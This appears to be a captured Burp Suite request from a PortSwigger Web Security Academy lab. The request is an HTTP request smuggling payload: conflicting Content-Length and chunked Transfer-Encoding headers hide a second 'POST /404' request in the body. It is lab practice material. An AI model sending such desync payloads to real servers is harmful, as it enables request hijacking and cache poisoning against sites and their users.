 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net \r \n
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
\r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Priority: u=1 \r \n
14 Te: trailers \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-Length: 4 \r \n
17 Transfer-encoding: chunked \r \n
18 \r \n
19 5e \r \n
20 POST /404 HTTP/1.1 \r \n
21 Content-Type: application/x-www-form-urlencoded \r \n
22 Content-Length: 15 \r \n
23 \r \n
24 x=1 \r \n
25 0 \r \n
26 \r \n
27